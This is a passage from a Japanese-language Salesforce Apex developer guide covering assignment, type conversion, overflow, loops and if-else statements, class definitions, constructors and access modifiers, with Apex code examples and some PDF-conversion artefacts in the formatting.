Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');// IDs cannot be set prior to an insert call
// a.Id = '00300000003T2PGAA0';
// Instead, insert the record. The system automatically assigns it an ID.
insert a;
// Fields also must be writable for the context user
// a.CreatedDate = System.today(); This code is invalid because
// createdDate is read-only!
// Since the account a has been inserted, it is now possible to
// create a new contact that is related to it
Contact c = new Contact (LastName = 'Roth', Account = a);
// Notice that you can write to the account name directly through the contact
c.Account.Name = 'salesforce.com';
```
**代入は必ず参照によって行われます。次に例を示します。**

Account  $a = new Account()$ ; Account b;
```
Account[] c = new Account[]{};a.Name = 'Acme';b = a;
c.add(a);// These asserts should now be true. You can reference the data
// originally allocated to account a through account b and account list c.
System.assertEquals(b.Name, 'Acme');
System.assertEquals(c[0].Name, 'Acme');
```
**同様に、**2 **つのリストがメモリ内の同じ値を示すことができます。次に例を示します。**

```
Account[] a = new Account[] {new Account() };
Account \begin{bmatrix} 1 & b & = a; \end{bmatrix}a[0]. Name = 'Acme';
System.assert(b[0].Name == 'Acme');
```
<span id="page-72-0"></span>= **のほか、有効な割り当て演算子には** +=**、**\*=**、**/=**、**|=**、**&=**、**++**、および** -- **があります。[「式の演算子につ](#page-63-0) [いて」](#page-63-0)** (**ページ** 44)**を参照してください。**

# 変換の規則について

**通常、**Apex **では、あるデータ型を別のデータ型に変換する場合、明示的に行う必要があります。たとえば、** Integer **データ型の変数を暗黙的に** String **に変換することはできません。**string.format **メソッドを使用する必 要があります。ただし、一部のデータ型はメソッドを使用せず暗黙的に変換できます。**

Number **はデータ型の階層です。下位の数値型の変数は常に、明示的に変換せずに、より高位のデータ型に割 り当てることができます。次に示すのは数値の階層です** (**下位から上位の順**)**。**

- **1.** Integer
- **2.** Long
- **3.** Double
- **4.** Decimal
- メモ: **値が下位のデータ型数値から上位のデータ型数値に渡されると、その値は数値の上位のデータ型に 変換されます。**

**この階層と暗黙的な変換は、**Java **の数値階層とは異なります。**Java **の数値階層では基本のインターフェース数 値が使用され、オブジェクトの暗黙的変換は行われません。**

**数値の他にも、暗黙的に変換できるデータ型があります。以下の規則が適用されます。**

- **•** ID **は常に** String **に割り当てることができる。**
- **•** String **を** ID **に割り当てることができる。ただし、実行時、値が正当な** ID **であることを確認します。正当で ない場合、実行時例外が発生します。**
- **• いつでも** instanceOf **キーワードを使用して文字列が** ID **かどうかをテストできる。**

## データ型に関するその他の考慮事項

#### **数値のデータ型**

**数値は、**Long **の** L **または** Double **または** Decimal **の** .0 **が追加されていない限り、**Integer **値です。たとえば、式** Long d = 123; **は、**d **という** Long **型の変数を宣言し、**Integer **型の数値** (123) **に割り当てて明示的に** Long **型 に変換されます。右側の** Integer **型の値は、**Integer **の範囲内にあるため割り当てに成功しますが、右側の数 値が** Integer **型の最大値を超える場合、コンパイルエラーが発生します。この場合、数値に** L **を追加するこ とによって、より範囲の広い** Long **型の値にします。これは** Long d = 2147483648L; **のように表します。**

#### **データ型の値のオーバーフロー**

**現在の型の最大値よりも大きな値を生成する演算をオーバーフローと言います。たとえば、**Integer i = 2147483647 + 1; **では、**2147483647 **が** Integer **の最大値であり、それに** 1 **を加算したことで** Integer **の負の最 小値** –2147483648 **に戻されてしまうため、値** –2147483648 **となります。**

**演算によって現在の型の最大値よりも大きな結果が生成される場合、最大値を超える計算値がオーバーフ ローしてしまうため、最終結果は不正な値となります。たとえば、式** Long MillsPerYear = 365 \* 24 \* 60 \* 60 \* 1000; **は、右側の** Integer **の生成値が最大値を超えてオーバーフローするため、不正な結果 となります。そのため、最終的な値は予想されたものと異なります。これは、演算に使用している数値ま たは変数の型が結果を保持するのに十分な大きさであるように指定することで回避できます。この例では、 数値に** L **を追加して** Long **型にすることによって、中間の結果が** Long **型でありオーバーフローが起こらない ようにしています。次の例では、**Long **型の数値を乗算することによって、**1 **年あたりのミリ秒を正しく計 算する方法を示します。**

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
#### **除算における端数の消失**

Integer **または** Long **型の数値を除算するとき、結果の端数が発生した場合、それは** Double **型や** Decimal **型への 暗黙的な変換を実行する前に除外されてしまいます。たとえば、**Double d = 5/3; **は、実際の結果** (1.666...) **が** Integer **型であり、暗黙的に** Double **型に変換される前に** 1 **に丸められるため、**1.0 **を返します。端数の値を 維持するには、除算で** Double **型または** Decimal **型の数値を使用する必要があります。たとえば、**Double d = 5.0/3.0; **は、**5.0 **と** 3.0 **が** Double **型の値であるため** 1.6666666666666667 **を返します。指数が** Double **型であ る結果を生み出すため、端数の値が除外されません。**

# 第 **5** 章 フローの制御ステートメント

トピック: Apex **では、コード実行フローを制御するステートメントが提供されています。**

#### **•** 条件 [\(If-Else\)](#page-75-0) ステー [トメント](#page-75-0)

**通常、ステートメントは表示されている順番で行ごとに実行されます。フローの制 御ステートメントを使用して、**Apex **コードが特定の条件に基づいて実行されるよう にしたり、コードブロックを繰り返し実行したりすることができます。このセクショ •** [ループ](#page-75-1) **ンでは、これらのフローの制御ステートメント、つまり** if-else **ステートメントとルー プについて説明します。**

# <span id="page-75-0"></span>条件 (If-Else) ステートメント

Apex **の条件ステートメントは、**Java **と同じように動作します。**

```
if ([Boolean_condition])
    // Statement 1
else
   // Statement 2
```
else **の部分は常に省略可能で、最も近い** if **にグループ化されます。次に例を示します。**

```
Integer x, sign;
// Your code
if (x \le 0) if (x == 0) sign = 0; else sign = -1;
```
**上記は、次のステートメントと同等です。**

```
Integer x, sign;
// Your code
if (x \le 0) {
   if (x == 0) {
          sign = 0;} else {
          sign = -1;
    }
}
```
**繰り返しの** else if **ステートメントも使用できます。次に例を示します。**

```
if (place == 1) {
   medal_color = 'gold';
} else if (place == 2) {
  medal color = 'silver';
} else if (place == 3) {
   medal color = 'bronze';
} else {
   medal color = null;
}
```
# <span id="page-75-1"></span>ループ

Apex **では、次の** 5 **種類の手続き型ループをサポートしています。**

- **•** do {*statement*} while (*[Boolean\\_condition](#page-76-0)*);
- **•** while (*[Boolean\\_condition](#page-76-1)*) *statement*;
- **•** for (*initialization*; *[Boolean\\_exit\\_condition](#page-76-2)*; *increment*) *statement*;
- **•** for (*variable* : *[array\\_or\\_set](#page-78-0)*) *statement*;
- **•** for (*variable* : [*[inline\\_soql\\_query](#page-191-0)*]) *statement*;

**すべてのループは、次のループ制御構文を使用できます**

**•** break; **ループ全体を終了します。**

**•** continue; **ループの次の反復にスキップします。**

# <span id="page-76-0"></span>Do-While ループ

Apex do-while **ループは、特定の** Boolean **条件が** true **である限り、コードのブロックを繰り返し実行します。 構文は次のとおりです。**

```
do {
   code_block
} while (condition);
```
メモ: *code\_block* **は必ず中括弧** ({}) **で囲まれている必要があります。**  $\mathbf{z}$ 

Java **の場合と同様、**Apex do-while **ループは、最初のループが実行されるまで、**Boolean **条件ステートメントを チェックしません。そのため、コードブロックは必ず少なくとも** 1 **回は実行されます。**

**次のコード例は、**1 **から** 10 **の数値をデバッグログに出力します。**

```
Integer count = 1;
do {
    System.debug(count);
    count++;
} while \{\text{count} < 11\};
```
# <span id="page-76-1"></span>While  $J\nu - \vec{J}$

Apex while **ループは、特定の** Boolean **条件が** true **である限り、コードのブロックを繰り返し実行します。構文 は次のとおりです。**

```
while (condition) {
    code_block
}
```
メモ: *code\_block* **に複数のステートメントが含まれる場合にのみ、このブロックを中括弧** ({}) **で囲む 必要があります。**

do-while **と異なり、**while l **ループは、最初のループが実行される前に** Boolean **条件ステートメントをチェッ クします。その結果、コードブロックが実行されない場合もあります。**

**次のコード例は、**1 **から** 10 **の数値をデバッグログに出力します。**

```
Integer count = 1;
while (count < 11) {
   System.debug(count);
   count++;
}
```
# For  $I\nu-\tau$

Apex **では、**for **ループの次の** 3 **つのバリエーションを使用できます。**

**• 従来の** for **ループ**:

```
for (init_stmt; exit_condition; increment_stmt) {
    code_block
}
```
**• リスト反復またはセット反復の** for **ループ**:

```
for (variable : list_or_set) {
   code_block
}
```
**ここで、** *variable* **は、** *list\_or\_set* **と同じプリミティブデータ型または** sObject **型である必要があり ます。**

**•** SOQL for **ループ**:

```
for (variable : [soql_query]) {
   code_block
}
```
**または**

```
for (variable_list : [soql_query]) {
   code_block
}
```
*variable* **および** *variable\_list* **は、** *soql\_query* **で返される** sObject **と同じデータ型である必要があ ります。**

メモ: *code\_block* **に複数のステートメントが含まれる場合にのみ、このブロックを中括弧** ({}) **で囲む 必要があります。**

**それぞれについて、後のセクションで詳細に説明します。**

### 従来の For ループ

Apex **の従来の** for **ループは、**Java **その他の言語で使用される従来の構文に対応しています。構文は次のとお りです。**

```
for (init_stmt; exit_condition; increment_stmt) {
   code_block
}
```
**この種類の** for **ループを実行すると、**Apex **ランタイムエンジンは、次の手順を順番に実行します。**

- **1. ループの** *init\_stmt* **コンポーネントを実行します。このステートメントで複数の変数の宣言、初期設 定、またはその両方を行えます。**
- **2.** *exit\_condition* **チェックを実行します。**true **の場合、ループは続行します。**false **の場合、ループは終了 します。**
- **3.** *code\_block* **を実行します。**
- **4.** *increment\_stmt* **ステートメントを実行します。**

**5. 手順** 2 **に戻ります。**

**次のコード例は、**1 **から** 10 **の数値をデバッグログに出力します。構文を実証するために、追加の初期設定変数** j **が挿入されています。**

```
for (Integer i = 0, j = 0; i < 10; i++) {
   System.debug(i+1);
}
```
### <span id="page-78-0"></span>リスト反復またはセット反復の For ループ

**リスト反復またはセット反復の** for **ループは、リスト内またはセット内のすべての要素を反復します。構文 は次のとおりです。**

```
for (variable : list_or_set) {
   code_block
}
```
**ここで、** *variable* **は、** *list\_or\_set* **と同じプリミティブデータ型または** sObject **型である必要がありま す。**

**この種類の** for **ループを実行すると、**Apex **ランタイムエンジンは** *variable* **を** *list\_or\_set* **の各要素に 割り当て、各値で** *code\_block* **を実行します。**

**たとえば、次のコードは、**1 **から** 10 **の数値をデバッグログに出力します。**

```
Integer[] myInts = new Integer[]\{1, 2, 3, 4, 5, 6, 7, 8, 9, 10\};for (Integer i : myInts) {
   System.debug(i);
}
```
### コレクションの繰り返し処理

**コレクションはリスト、セット、または対応付けで構成されます。コレクションの繰り返し処理中にコレク ションの要素を変更することはできません。変更するとエラーが発生します。要素を含むコレクションの繰り 返し処理中に、要素を直接追加したり、削除したりしないでください。**

#### 繰り返し処理中の要素の追加

**リスト、セットまたは対応付けの繰り返し処理中に要素を追加するには、新しい要素を一時的なリスト、セッ ト、または対応付けに保存し、コレクションの処理が完了した後で元のコレクションに追加します。**

#### 繰り返し処理中の要素の削除

**リストの繰り返し処理中に要素を削除するには、新しいリストを作成し、保存する要素をコピーします。また は、削除する要素を一時的なリストに追加して、コレクションの処理が完了した後で削除することもできま す。**

メモ: List.remove **メソッドは線形的に処理を実行します。このメソッドを使用して要素を削除する場 合は、時間とリソースを要します。**

**対応付けまたはセットの繰り返し処理中に要素を削除するには、削除するキーを一時的なリストに保存し、コ レクションの処理が完了した後で削除します。**

# 第 **6** 章 クラス、オブジェクトおよびインターフェース

**この章では、**Apex**のクラスとインターフェースを取り上げます。クラスの定義、インスタンス化、および拡張 について説明します。インターフェース、**Apex**クラスのバージョン、プロパティ、およびその他の関連するク ラスの概念についても説明します。**

**ほとんどの場合、ここで説明するクラスの概念は** Java **で使用される場合とほぼ同じであり、**Java **での経験があ ればすぐに理解できます。**

このセクションの内容:

- 1. **[クラスを理解する](#page-80-0)**
- 2. **[インターフェースについて](#page-101-0)**
- 3. **[キーワード](#page-104-0)**
- 4. **[アノテーション](#page-110-0)**
- 5. **[クラスとキャスト](#page-126-0)**
- 6. Apex **クラスと** Java **[クラスの違い](#page-128-0)**
- 7. **[クラス定義の作成](#page-129-0)**
- 8. **[名前空間プレフィックス](#page-132-0)**
- 9. Apex **[コードのバージョン](#page-136-0)**
- 10. **[カスタムデータ型のリストと並び替え](#page-138-0) リストには、ユーザ定義型** (Apex **クラス**) **のオブジェクトを含めることができます。ユーザ定義型のリスト は並び替えできます。**
- <span id="page-80-0"></span>11. **[対応付けのキーとセットでのカスタムデータ型の使用](#page-139-0) 独自の** Apex **クラスのインスタンスを対応付けとセットに追加できます。**

# クラスを理解する

Java **と同じように、**Apex **ではクラスを作成できます。クラスは、オブジェクトを作成するためのテンプレー ト、つまり設計図です。オブジェクトはクラスのインスタンスです。たとえば、**PurchaseOrder **クラスは、 注文全体と** 1 **つの注文に対するすべての操作を示します。**PurchaseOrder **クラスの** 1 **つのインスタンスが、 送受信する特定の注文にあたります。**

**すべてのオブジェクトには、状態と動作、つまりオブジェクト自体に関する情報とオブジェクトが実行できる 処理があります。**PurchaseOrder **オブジェクトの状態、つまりオブジェクト自体の情報には、送信元のユーザ、**

**作成日時、重要性を表すフラグの有無などがあります。**PurchaseOrder **の動作、つまり実行できる処理には、在 庫の確認、製品の出荷、または顧客への通知が含まれます。**

**クラスには、変数とメソッドが含まれます。変数は、オブジェクトの** Name **や** Type **など、オブジェクトの状 態を指定するために使用されます。これらの変数はクラスに関連付けられており、クラスのメンバーであるた め、一般にメンバー変数と呼ばれます。メソッドは、**getOtherQuotes **や** copyLineItems **など、動作を制 御するために使用されます。**

**クラスには、他のクラス、例外種別、および初期化コードを含めることができます。**

**インターフェースは、メソッドが実装されていないクラスのようなものです。メソッドの署名はありますが、 各メソッドの本文は空です。インターフェースを使用するには、インターフェースに含まれるすべてのメソッ ドの本文を提供することによって、別のクラスがインターフェースを実装する必要があります。**

**クラス、オブジェクト、およびインターフェースに関する詳細については、**

<http://java.sun.com/docs/books/tutorial/java/concepts/index.html>**を参照してください。**

Apex**には、クラスのほか、データベーストリガと同様のトリガもあります。トリガとは、データベース操作の 前または後に実行する** Apex **コードです。[「トリガ」を](#page-251-0)参照してください。**

このセクションの内容:

- 1. Apex **[クラス定義](#page-81-0)**
- 2. **[クラス変数](#page-83-0)**
- 3. **[クラスメソッド](#page-83-1)**
- 4. **[コンストラクタの使用](#page-86-0)**
- 5. **[アクセス修飾子](#page-87-0)**
- 6. **[静的メソッドとインスタンスメソッド、変数、初期化コード](#page-89-0)**

Apex **では、静的メソッド、変数、および初期化コードを設定できます。ただし、**Apex **クラスを静的にする ことはできません。また、インスタンスメソッド、メンバー変数、および初期化コード** (**修飾子を含まない**) **とローカル変数も設定できます。**

7. Apex **[プロパティ](#page-92-0)**

<span id="page-81-0"></span>8. **[クラスの拡張](#page-95-0)**

**クラスを拡張して、より特化した動作を指定できます。**

9. **[拡張クラスの例](#page-97-0)**

### Apex クラス定義

Apex**では、最上位クラス** (**外部クラスとも呼ぶ**) **と、クラス内に定義されているクラスである内部クラスの両方 を定義できます。内部クラスは、**1 **つ下のレベルのみです。次に例を示します。**

```
public class myOuterClass {
  // Additional myOuterClass code here
  class myInnerClass {
    // myInnerClass code here
  }
}
```
**クラスを定義するには、次を指定します。**

- **1. アクセス修飾子**:
	- **• 最上位クラスの宣言には、**public **または** global **などのアクセス修飾子の** 1 **つを使用する必要があり ます。**
	- **• 内部クラスの宣言にはアクセス修飾子を使用する必要はありません。**
- **2. 省略可能な定義修飾子** (virtual **や** abstract **など**)
- **3. 必須**: **クラス名の前に付ける** class **キーワード**
- **4. 必要に応じて拡張および実装、またはそのいずれか**
- メモ: **クラス名に標準オブジェクト名を使用しないでください。使用すると、予期しない結果が生じま す。標準オブジェクトの一覧は、『**Salesforce **および** Force.com **[のオブジェクトリファレンス』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/)を参照して ください。**

**クラスを定義するには、次の構文を使用します。**

```
private | public | global
[virtual | abstract | with sharing | without sharing]
class ClassName [implements InterfaceNameList] [extends ClassName]
{
// The body of the class
}
```
- **•** private **アクセス修飾子は、このクラスがローカルで表示される、つまり、コードのこのセクションのみ で表示されることを宣言します。これが内部クラスのデフォルトアクセスです。つまり、内部クラスにア クセス修飾子を指定しない場合、**private **とみなされます。このキーワードは内部クラスでのみ使用でき ます。**
- **•** public **アクセス修飾子は、このクラスがアプリケーションや名前空間で表示されることを宣言します。**
- **•** global **アクセス修飾子は、このクラスがすべての**Apex**コードで表示されることを宣言します。**webService **キーワードで定義されているメソッドを含むすべてのクラスは** global **として宣言する必要があります。 メソッド、または内部クラスを** global **として宣言した場合、最上位** (**外部**) **クラスも** global **として宣言 する必要があります。**
- **•** with sharing **および** without sharing **の各キーワードはこのクラスの共有モードを指定します。詳細 は、「**with sharing **または** without sharing **[キーワードの使用」](#page-109-0)** (**ページ** 90)**を参照してください。**
- **•** virtual **定義修飾子は、このクラスが拡張や上書きを許可することを宣言します。クラスが** virtual **と して定義されていない場合、**override **キーワードを使用したメソッドの上書きはできません。**
- **•** abstract **定義修飾子は、このクラスに抽象メソッド** (**署名のみが宣言され、本文が定義されていないメ ソッド**) **が含まれることを宣言します。**

**ロ** メモ:

- **• クラスが「管理**-**リリース済み」パッケージバージョンでアップロードされた後に、抽象メソッドを** global **クラスに追加することはできません。**
- **• 「管理**-**リリース済み」パッケージのクラスが仮想の場合、そこに追加できるメソッドも仮想であり、 実装があることが必要です。**

**• インストール済み管理パッケージのグローバルクラスの** public **または** protected **仮想メソッドは上書き できません。**

**管理パッケージの詳細は、[「パッケージとは](#page-657-0)**?**」** (**ページ** 638)**を参照してください。**

**クラスは複数のインターフェースを実装できますが、既存のクラスを** 1 **つしか拡張できません。この制限は、** Apex**が複数の継承をサポートしていないことを意味しています。リストのインターフェース名はカンマで区切 られています。インターフェースの詳細は、[「インターフェースについて」](#page-101-0)** (**ページ**82)**を参照してください。 メソッドと変数のアクセス修飾子の詳細は、[「アクセス修飾子」](#page-87-0)** (**ページ** 68)**を参照してください。**

関連トピック:

<span id="page-83-0"></span>**[ドキュメント表記規則](#page-2802-0)**

## クラス変数

**変数を宣言するには、次を指定します。**

- **• 省略可能**: public**、**final**、**static **などの修飾子。**
- **• 必須**: string**、**boolean **などの変数のデータ型。**
- **• 必須**: **変数の名前。**
- **• 省略可能**: **変数の値。**

**変数を定義するには、次の構文を使用します。**

```
[public | private | protected | global] [final] [static] data_type variable_name
[= value]
```
<span id="page-83-1"></span>**次に例を示します。**

```
private static final Integer MY_INT;
private final Integer i = 1;
```
# クラスメソッド

**メソッドを定義するには、次を指定します。**

- **• 省略可能**: public **や** protected **などの修飾子。**
- **• 必須**: String **や** Integer **など、メソッドが返す値のデータ型。メソッドが値を返さない場合は、**void **を使用し ます。**
- **• 必須**: **カンマで区切られたメソッドの入力パラメータのリスト。括弧** () **で囲まれます。各パラメータの前 にデータ型を指定します。パラメータがない場合は、**1 **組の空の括弧を使用します。メソッドに指定できる パラメータは** 32 **個までです。**
- **• 必須**: **中括弧** {} **で囲まれたメソッドの本文。ローカル変数宣言を含めたメソッドのすべてのコードがここ に含まれます。**

**メソッドを定義するには、次の構文を使用します。**

```
[public | private | protected | global] [override] [static] data_type method_name
(input parameters)
{
// The body of the method
}
```
メモ: virtual **として定義されたクラスのメソッドの上書きに使用できるのは** override **のみです。**

**次に例を示します。**

```
public static Integer getInt() {
   return MY_INT;
}
```
Java **の場合と同様に、結果が別の変数に割り当てられない場合、値を返すメソッドもステートメントとして実 行できます。**

**ユーザ定義メソッドの次の点に注意してください。**

- **• システムメソッドが使用されている任意の場所で使用できます。**
- **• 再帰可能です。**
- **•** sObject ID **を初期化する** DML insert **ステートメントなど、悪影響がある可能性があります。「**[Apex DML](#page-665-0) **ス [テートメント」](#page-665-0)** (**ページ** 646)**を参照してください。**
- **• ユーザ定義メソッド自体または同じクラスまたは匿名ブロックで後で定義されたメソッドを参照できます。** Apex **は、**2 **つのフェーズでメソッドを解析します。そのため、事前の宣言は必要ありません。**
- **• 多相的な実装が可能です。たとえば、**foo **というメソッドは、**1 **つの** integer **パラメータを使用する場合と、** 2 **つの** integer **パラメータを使用する場合の、**2 **とおりの方法で実装できます。**Apex**のパーサーは、メソッド が** 1 **つの** integers **でコールされるか** 2 **つの** interger **でコールされるかによって適切な実装を選択して実行しま す。パーサーで完全一致を検出できない場合、データ型の強制規則を使用して、おおよその一致を検索し ます。データ変換の詳細は[、「変換の規則について」](#page-72-0)** (**ページ** 53)**を参照してください。**
	- メモ: **パーサーがおおよその一致を複数検出した場合、解析時間の例外が生成されます。**
- **• 副次的影響のある** void **メソッドを使用する場合、ユーザ定義メソッドは、通常、**Apex **コードのスタンドア ロンの手順のステートメントとして実行されます。次に例を示します。**

System.debug('Here is a note for the log.');

**• 結果が別の変数に割り当てられない場合、戻り値をステートメントとして実行するステートメントを指定 できます。これは** Java **と同じです。**

### 値によってメソッド引数を渡す

Apex **では、**Integer **または** String **などのすべてのプリミティブデータ型引数は、値によってメソッドに渡されま す。つまり、引数への変更はメソッドの範囲内でのみ存在することになります。メソッドが返ったときに、そ の引数への変更は失われます。**

sObject **などの非プリミティブデータ型引数も、値によってメソッドに渡されます。つまり、メソッドが返った ときに、渡された引数はメソッドをコールする前と同じオブジェクトをそのまま参照することになり、別のオ**

**ブジェクトを参照するようには変更できません。ただし、オブジェクトの項目の値はメソッド内で変更できま す。**

**メソッドにプリミティブデータ型と非プリミティブデータ型を渡す例を次に示します。**

**例: プリミティブデータ型引数を渡す**

```
この例では、String 型のプリミティブ引数が値によって別のメソッドに渡されることを示します。この例の
debugStatusMessage メソッドは、String 変数 msg を作成して値を割り当てます。次に、この変数を引数と
して別のメソッドに渡し、この String の値を変更します。ただし、String はプリミティブ型のため、値によって
渡され、メソッドが返ったときに、元の変数 msg の値は変更されていません。assert ステートメントは、msg
の値が古い値のままであることを確認します。
```

```
public class PassPrimitiveTypeExample {
   public static void debugStatusMessage() {
       String msg = 'Original value';
       processString(msg);
        // The value of the msg variable didn't
       // change; it is still the old value.
       System.assertEquals(msg, 'Original value');
    }
   public static void processString(String s) {
       s = 'Modified value';
   }
}
```
#### **例: 非プリミティブデータ型引数を渡す**

**この例では、**List **引数を値によって別のメソッドに渡し、変更できる方法を示します。また、**List **引数は別の** List **オブジェクトを参照するようには変更できないことも示します。最初に、**createTemperatureHistory **メソッドで変数** *fillMe* (Integer **の** List) **を作成し、その変数を別のメソッドに渡します。コールされたメソッド は、丸められた温度値を表す** Integer **値をこの** List **に入力します。メソッドが返ったときに、元の** List **変数が変 更されていて現在** 5 **つの値が含まれていることを** assert **で確認します。次に、**2 **番目の** List **変数** *createMe* **を作 成し、別のメソッドに渡します。コールされたメソッドは、渡された引数を新しい** Integer **値を含む新しく作成 された** List **に割り当てます。メソッドが返ったときに、元の** *createMe* **変数は新しい** List **は参照せず、元の空 の** List **を参照します。**assert **で** *createMe* **に値が含まれないことを確認します。**

```
public class PassNonPrimitiveTypeExample {
   public static void createTemperatureHistory() {
       List<Integer> fillMe = new List<Integer>();
       reference(fillMe);
       // The list is modified and contains five items
       // as expected.
       System.assertEquals(fillMe.size(),5);
       List<Integer> createMe = new List<Integer>();
       referenceNew(createMe);
       // The list is not modified because it still points
        // to the original list, not the new list
       // that the method created.
       System.assertEquals(createMe.size(),0);
    }
```

```
public static void reference(List<Integer> m) {
    // Add rounded temperatures for the last five days.
    m.add(70);
    m.add(68);
    m.add(75);
    m.add(80);
    m.add(82);
}
public static void referenceNew(List<Integer> m) {
    // Assign argument to a new List of
    // five temperature values.
    m = new List < Integer > {55, 59, 62, 60, 63};}
```
# コンストラクタの使用

<span id="page-86-0"></span>}

**コンストラクタとは、クラスの設計図からオブジェクトを作成するときに呼び出されるコードです。すべての クラスにコンストラクタを記述する必要はありません。クラスにユーザ定義のコンストラクタが存在しない場 合、引数をとらない暗黙的な公開コンストラクタが使用されます。**

**コンストラクタの構文はメソッドと似ていますが、コンストラクタには明示的な戻り値の型がないことと、作 成元のオブジェクトから継承されないという点がメソッドとは異なります。**

**クラスのコンストラクタを記述した後に、コンストラクタを使用してそのクラスのオブジェクトをインスタン ス化するには、**new **キーワードを使用する必要があります。たとえば、次のクラスを使用するとします。**

```
public class TestObject {
  // The no argument constructor
  public TestObject() {
      // more code here
  }
}
```
**この型の新しいオブジェクトは、次のコードを使用してインスタンス化できます。**

TestObject myTest = new TestObject();

**引数を取るコンストラクタを記述する場合、記述したコンストラクタを使用して、その引数を使用するオブ ジェクトを作成できます。引数を取るコンストラクタを作成するが、引数を取らないコンストラクタを引き続 き使用する場合は、引数を取らないコンストラクタをコードに含める必要があります。いったんクラスのコン ストラクタを作成すると、デフォルトの引数を取らない公開コンストラクタにアクセスすることはできませ ん。新たに作成する必要があります。**

Apex**では、コンストラクタはオーバーロード、つまり、異なるパラメータを持つ複数のコンストラクタを持つ** ことができます。次の例では、引数のないコンストラクタと、単純な整数の引数を取るコンストラクタの2つ **のコンストラクタを持つクラスを示します。また、コントラクタが** this(...) **構文を使用して別のコンスト ラクタをコールする方法** (**コントラクタチェーニングとも呼ばれる**) **を示します。**

```
public class TestObject2 {
private static final Integer DEFAULT SIZE = 10;
Integer size;
  //Constructor with no arguments
  public TestObject2() {
       this(DEFAULT SIZE); // Using this(...) calls the one argument constructor
   }
  // Constructor with one argument
  public TestObject2(Integer ObjectSize) {
    size = ObjectSize;
  }
}
```
**この型の新しいオブジェクトは、次のコードを使用してインスタンス化できます。**

TestObject2 myObject1 = new TestObject2(42); TestObject2 myObject2 = new TestObject2();

**クラスに作成した各コンストラクタには、それぞれ個別の引数リストが必要です。適切なコンストラクタの例 を次に示します。**

```
public class Leads {
 // First a no-argument constructor
 public Leads () {}
 // A constructor with one argument
 public Leads (Boolean call) {}
 // A constructor with two arguments
 public Leads (String email, Boolean call) {}
 // Though this constructor has the same arguments as the
 // one above, they are in a different order, so this is legal
 public Leads (Boolean call, String email) {}
}
```
<span id="page-87-0"></span>**新しいクラスを定義する場合、新しいデータ型を定義することになります。クラス名は、**string**、**boolean**、**account **など、他のデータ型の名前を使用できる場所であれば、どの場所でも使用できます。型がクラスである変数を 定義する場合、それに割り当てるオブジェクトはそのクラスまたはサブクラスのインスタンスでなければなり ません。**

# アクセス修飾子

Apex **では、メソッドや変数の定義で** private**、**protected**、**public**、**global **の各アクセス修飾子を使用で きます。**

**トリガや匿名ブロックでもアクセス修飾子を使用できますが、**Apex**の狭い範囲では有用ではありません。たと えば、匿名ブロックでメソッドを** global **として宣言しても、メソッドをそのコードの外からコールすること はできません。**

**クラスアクセス修飾子の詳細は、「**Apex **[クラス定義」](#page-81-0)** (**ページ** 62)**を参照してください。**

メモ: **インターフェースメソッドにはアクセス修飾子はありません。常に** global **となります。詳細は[、「イ](#page-101-0) [ンターフェースについて」](#page-101-0)** (**ページ** 82)**を参照してください。**

**デフォルトでは、メソッドや変数は「定義されたクラス内でのみ」**Apex**コードに表示されます。メソッドや変 数を同じアプリケーション名前空間の他のクラスで使用できるようにするには、明示的に** public **として指定す る必要があります** (**[「名前空間プレフィックス」](#page-132-0)を参照**)**。次のアクセス修飾子を使用して表示のレベルを変更 できます。**

#### **private**

**これはデフォルトです。メソッドや変数は定義された**Apex**クラス内でのみアクセスできます。アクセス修 飾子を指定しない場合、メソッドや変数は** private **となります。**

#### **protected**

**メソッドや変数は、定義する**Apex**クラスのすべての内部クラス、および定義する**Apex**クラスを拡張するク ラスから参照できます。このアクセス修飾子は、インスタンスメソッドやメンバー変数でのみ利用できま す。**Java **と同様にデフォルト** (private) **よりも厳密な権限付与が必要であることに注意してください。**

**public**

**メソッドや変数は、このアプリケーションや名前空間のすべての** Apex **クラスで使用できます。**

メモ: Apex **での** public **アクセス修飾子は** Java **の場合とは異なります。アプリケーションの結合を妨 げ、各アプリケーションのコードを分離するための措置です。**Java **で行われるようにメソッドや変数 を公開する場合、**Apex **では** global **アクセス修飾子を使用します。**

#### **global**

**メソッドや変数は、同じアプリケーションの**Apex**コードだけでなく、クラスへのアクセス権のあるすべて の** Apex **コードで使用できます。アプリケーション外** (SOAP API **内、または別の** Apex **コード**) **から参照される すべてのメソッドはこのアクセス修飾子を使用する必要があります。メソッドまたは変数を** global **とし て宣言する場合、それを含むクラスも** global **として宣言する必要があります。**

メモ: global **アクセス修飾子は極力使用しないか、まったく使用しないことをお勧めしています。ア プリケーション間の依存関係は維持が困難なためです。**

private**、**protected**、**public**、**global **アクセス修飾子を使用するには、次の構文に従います。**

[(none)|private|protected|public|global] *declaration*

#### **次に例を示します。**

```
private string s1 = '1';public string gets1() {
  return this.s1;
}
```
# <span id="page-89-0"></span>静的メソッドとインスタンスメソッド、変数、初期化コード

Apex **では、静的メソッド、変数、および初期化コードを設定できます。ただし、**Apex **クラスを静的にするこ とはできません。また、インスタンスメソッド、メンバー変数、および初期化コード** (**修飾子を含まない**) **と ローカル変数も設定できます。**

### 特徴

**静的メソッド、変数、および初期化コードには次の特性があります。**

- **• クラスに関連付けられる。**
- **• 外部クラスでのみ許可される。**
- **• クラスが読み込まれたときにのみ初期化される。**
- **•** Visualforce **ページのビューステートの一部として転送されない。**
- **インスタンスメソッド、メンバー変数、および初期化コードには次の特性があります。**
- **• 特定のオブジェクトに関連付けられる。**
- **• 定義修飾子がない。**
- **• 宣言されたクラスからインスタンス化された各オブジェクトと一緒に作成される。**

**ローカル変数には次の特性があります。**

- **• 宣言されたコードのブロックに関連付けられる。**
- **• 使用前に初期化する必要がある。**

**次の例は、範囲が** if **コードブロックの持続時間であるローカル変数を示します。**

```
Boolean myCondition = true;
if (myCondition) {
   integer localVariable = 10;
}
```
### 静的メソッドと変数の使用

**外部クラスの静的メソッドと変数のみを使用できます。内部クラスには静的メソッドや変数はありません。静 的メソッドまたは変数を実行するために、クラスのインスタンスは必要ありません。**

**クラスのオブジェクトが作成される前に、クラスの静的メンバー変数がすべて初期化され、静的初期化コード ブロックがすべて実行されます。これらの項目は、クラスに表示される順序で処理されます。**

